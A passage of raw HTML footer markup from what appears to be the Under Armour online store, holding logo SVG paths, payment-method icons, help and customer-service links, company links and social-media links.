8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" 